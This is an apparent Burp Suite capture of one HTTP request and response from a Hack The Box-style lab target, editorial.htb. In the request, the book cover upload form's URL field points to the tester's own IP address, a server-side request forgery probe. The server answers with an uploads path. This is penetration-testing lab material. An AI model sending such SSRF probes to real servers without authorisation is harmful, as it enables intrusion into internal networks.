 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------324321772510902698901483292952
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------324321772510902698901483292952
15 Content-Disposition: form-data; name="bookurl"
16
17 http://10.10.14.23
18 -----------------------------324321772510902698901483292952
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------324321772510902698901483292952--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Jun 2025 11:18:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/6bf442d8-f300-45fa-90b1-bc2fa5038c09